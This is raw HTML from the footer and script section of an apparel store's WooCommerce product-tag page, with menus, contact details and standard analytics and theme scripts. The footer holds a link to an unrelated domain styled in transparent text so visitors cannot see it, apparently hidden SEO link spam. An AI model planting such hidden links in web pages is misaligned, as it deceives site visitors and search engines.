	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22590,&quot;item_id&quot;:22590,&quot;item_name&quot;:&quot;Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;626400&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:22590,&quot;item_brand&quot;:&quot;Gamer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/zocken-reichet-mir-den-controller-konig-ps5-console-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7602131304030219050219041336111b171f1a5815191b">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Console&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/console\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768693509},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
